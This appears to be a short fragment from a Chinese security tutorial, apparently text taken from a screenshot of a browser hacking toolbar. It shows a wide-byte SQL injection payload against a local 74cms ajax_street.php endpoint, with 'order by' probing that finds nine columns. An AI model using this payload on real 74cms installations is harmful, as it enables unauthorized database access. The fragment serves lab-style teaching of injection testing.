 Load URL http://localhost/74cms/upload/plus/ajax_street.php?act=key&key=%e9%8c%a6' order by 9-- -
Split URL order by 9页面正常，order by 10报错
Execute 说明一共有九个字段
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Colors Images JavaScript Flash Clear Cache Save Page Real UA
ActivateCryptoSelector
没有找到关键字： -錦\' order by 9-- - 相关道路！
信安之路